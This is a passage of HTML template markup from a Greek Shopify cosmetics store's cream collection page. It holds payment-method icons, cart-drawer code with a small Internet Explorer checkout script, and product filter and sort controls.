                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                                    </li><li class="list-payment__item">
                                    <svg class="icon icon--full-color" height="24" width="38" viewBox="0 0 115 80" fill="none" style="background: white;border-radius: 15%" xmlns="http://www.w3.org/2000/svg"><path d="M28.494 26.6152H30.7176C30.7264 26.5273 30.7352 26.4482 30.7352 26.3604C30.7352 23.873 28.5819 22.001 25.7342 22.001C21.7616 22.001 18.87 25.376 18.87 30.0518C18.87 33.2334 20.909 35.3164 24.0028 35.3164C26.9559 35.3164 29.1795 33.7168 29.7684 31.1943H27.492C27.0614 32.4512 25.7518 33.2861 24.2137 33.2861C22.3592 33.2861 21.1991 31.9766 21.1991 29.876C21.1991 26.5625 23.1063 24.0312 25.5848 24.0312C27.2635 24.0312 28.4061 25.0244 28.494 26.5361C28.494 26.5889 28.494 26.5977 28.494 26.6152ZM37.5826 24.752H37.732L38.3648 29.9639H34.7173L37.5826 24.752ZM38.8921 35H41.1861L39.4195 22.3174H36.9322L29.6461 35H32.0279L33.8033 31.7568H38.5054L38.8921 35ZM42.7073 31.4229C42.927 33.8398 44.8343 35.3164 47.6116 35.3164C50.635 35.3164 52.7005 33.6729 52.7005 31.2383C52.7005 29.5771 51.7161 28.5049 49.5891 27.8018L48.3411 27.3887C47.0843 26.9668 46.5218 26.4043 46.5218 25.6309C46.5218 24.6201 47.5325 23.8906 48.8948 23.8906C50.2923 23.8906 51.2942 24.6553 51.5139 25.8418H53.6848C53.5618 23.583 51.6458 22.001 49.0003 22.001C46.2405 22.001 44.1927 23.6445 44.1927 25.877C44.1927 27.4502 45.2386 28.6719 47.0579 29.2695L48.3411 29.6826C49.8089 30.166 50.3889 30.6934 50.3889 31.5547C50.3889 32.6709 49.3255 33.4268 47.7874 33.4268C46.2932 33.4268 45.1419 32.6357 44.9221 31.4229H42.7073ZM64.3818 35L67.0801 22.3174H64.7949L63.6699 27.5645H57.5264L58.6514 22.3174H56.3574L53.6592 35H55.9443L57.1133 29.5244H63.2568L62.0879 35H64.3818ZM78.3842 24.0488C80.2387 24.0488 81.4868 25.4375 81.4868 27.5205C81.4868 30.8164 79.5795 33.2773 77.0483 33.2773C75.1762 33.2773 73.9194 31.8887 73.9194 29.8057C73.9194 26.5537 75.8618 24.0488 78.3842 24.0488ZM76.9428 35.3164C80.8803 35.3164 83.8334 32.0117 83.8334 27.3359C83.8334 24.2773 81.7153 22.001 78.4897 22.001C74.5434 22.001 71.5815 25.332 71.5815 29.9814C71.5815 33.04 73.7436 35.3164 76.9428 35.3164ZM86.4709 35L88.3693 26.167H88.5275L92.922 35H94.7853L97.4836 22.3174H95.2599L93.3439 31.2031H93.1945L88.8087 22.3174H86.9455L84.2472 35H86.4709ZM19.0805 43.3174L16.3999 56H21.9458C25.7427 56 28.5464 52.8711 28.5464 48.6172C28.5464 45.3037 26.5776 43.3174 23.229 43.3174H19.0805ZM20.979 45.2598H22.8071C24.9516 45.2598 26.2173 46.6133 26.2173 48.8369C26.2173 51.9043 24.354 54.0488 21.8227 54.0488H19.0893L20.979 45.2598ZM37.6262 54.04H31.6936L32.4758 50.4893H38.0656L38.4523 48.6436H32.8537L33.592 45.2773H39.507L39.9201 43.3174H31.7023L29.0041 56H37.2219L37.6262 54.04ZM47.8046 54.0137H42.0038L44.289 43.3174H42.0038L39.3056 56H47.4003L47.8046 54.0137ZM51.4264 56L54.1246 43.3174H51.8307L49.1325 56H51.4264ZM59.9437 56L67.0189 43.3174H64.4789L59.2406 53.3193H59.0912L57.931 43.3174H55.5843L57.3334 56H59.9437ZM74.4024 54.04H68.4698L69.252 50.4893H74.8419L75.2286 48.6436H69.63L70.3682 45.2773H76.2833L76.6964 43.3174H68.4786L65.7804 56H73.9981L74.4024 54.04ZM76.0818 56H78.3758L79.3865 51.2451H82.0057L83.5701 56H86.0135L84.2469 50.9639C86.2244 50.3838 87.4725 48.7314 87.4725 46.8242C87.4725 44.7412 85.908 43.3174 83.5701 43.3174H78.7801L76.0818 56ZM80.6785 45.1982H83.1658C84.4051 45.1982 85.1521 45.8838 85.1521 47.0264C85.1521 48.4414 84.0184 49.4434 82.3484 49.4434H79.7645L80.6785 45.1982ZM93.0806 56L94.0913 51.1924L100.209 43.3174H97.6948L93.52 48.7842H93.3618L91.4107 43.3174H89.0464L91.8501 51.043L90.7954 56H93.0806Z" fill="#1C1E21"></path></svg>
                                </li>
                            </ul>
                        </div>
                
                    
                            

                
                    
                            

                
                <!-- end footer -->
            </div>
        </div>
    </div>
</cart-drawer>

<script>
    document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
            const ua = window.navigator.userAgent;
            const msie = ua.indexOf('MSIE ');
            const trident = ua.indexOf('Trident/');

            return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const cartSubmitInput = document.createElement('input');
        cartSubmitInput.setAttribute('name', 'checkout');
        cartSubmitInput.setAttribute('type', 'hidden');
        document.querySelector('#cart').appendChild(cartSubmitInput);
        document.querySelector('#checkout').addEventListener('click', function (event) {
            document.querySelector('#cart').submit();
        });
    });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--26923435426124__main-collection-product-grid" class="shopify-section section"><link href="//inaessentials.gr/cdn/shop/t/83/assets/template-collection.css?v=131127499998367489021761757206" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//inaessentials.gr/cdn/shop/t/83/assets/quick-add.css?v=66140427377835179181761757208" media="print" onload="this.media='all'">
  <script src="//inaessentials.gr/cdn/shop/t/83/assets/quick-add.js?v=3275223727727360731761757209" defer="defer"></script><style data-shopify>.section-template--26923435426124__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--26923435426124__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--26923435426124__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//inaessentials.gr/cdn/shop/t/83/assets/component-facets.css?v=85339117615856704561761757209" rel="stylesheet" type="text/css" media="all" />
    <script src="//inaessentials.gr/cdn/shop/t/83/assets/facets.js?v=5979223589038938931761757208" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--26923435426124__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Φιλτράρισμα:
              </h2>
<script src="//inaessentials.gr/cdn/shop/t/83/assets/show-more.js?v=90883108635033788741761757209" defer="defer"></script>
            

                  <details
                    id="Details-1-template--26923435426124__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Διαθεσιμότητα (Επιλέχθηκε 0)"
                    >
                      <div>
                        <span>Διαθεσιμότητα
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--26923435426124__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">Επιλέχθηκαν 0</span>
                          <facet-remove>
                            <a href="/collections/kremes" class="facets__reset link underlined-link">
                              Επαναφορά
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Διαθεσιμότητα</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Σε απόθεμα (10)</span>
                                <span class="visually-hidden">Σε απόθεμα (10 προϊόντα)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Χωρίς απόθεμα (0)</span>
                                <span class="visually-hidden">Χωρίς απόθεμα (0 προϊόντα)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Σε απόθεμα (10)</span>
                                <span class="visually-hidden">Σε απόθεμα (10 προϊόντα)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Χωρίς απόθεμα (0)</span>
                                <span class="visually-hidden">Χωρίς απόθεμα (0 προϊόντα)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--26923435426124__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Τιμή</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--26923435426124__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">Η υψηλότερη τιμή είναι €69,99</span><facet-remove>
                            <a href="/collections/kremes" class="facets__reset link underlined-link">
                              Επαναφορά
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">€</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Τιμή-GTE"type="number"
                            placeholder="0"
                            min="0"max="69.99"
                          >
                          <label class="field__label" for="Filter-Τιμή-GTE">Από</label>
                        </div><span class="field-currency">€</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Τιμή-LTE"type="number"
                            min="0"placeholder="69.99"
                              max="69.99"
                          >
                          <label class="field__label" for="Filter-Τιμή-LTE">Έως</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Φιλτράρισμα
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/kremes" class="active-facets__button-remove underlined-link">
                  <span>Κατάργηση όλων</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ταξινόμηση κατά:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Επιλεγμένα
                      </option><option
                        value="best-selling"
                        
                      >
                        Κορυφαίες πωλήσεις
                      </option><option
                        value="title-ascending"
                        
                      >
                        Αλφαβητικά, Α-Ω
                      </option><option
                        value="title-descending"
                        
                      >
                        Αλφαβητικά, Ω-Α
                      </option><option
                        value="price-ascending"
                        
                      >
                        Τιμή, χαμηλότερη σε υψηλότερη
                      </option><option
                        value="price-descending"
                        
                      >
                        Τιμή, υψηλότερη σε χαμηλότερη
                      </option><option
                        value="created-ascending"
                        
                      >
                        Ημερομηνία, παλαιότερη σε νεότερη
                      </option><option
                        value="created-descending"
                        
                      >
                        Ημερομηνία, νεότερη σε παλαιότερη
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
